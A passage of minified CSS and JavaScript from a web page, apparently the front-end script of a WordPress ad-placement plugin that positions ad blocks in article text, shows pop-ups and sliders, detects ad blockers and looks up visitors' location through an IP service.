translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var 